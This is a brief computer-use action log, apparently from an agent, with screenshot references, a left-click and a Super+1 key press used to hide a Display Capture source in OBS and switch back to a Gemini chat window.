
Step: Hide the Display Capture source in OBS, later switching back to the Gemini chat with Super+1
{"action": "left_click", "coordinate": [630, 813]}

{"action": "key", "text": "super+1"}
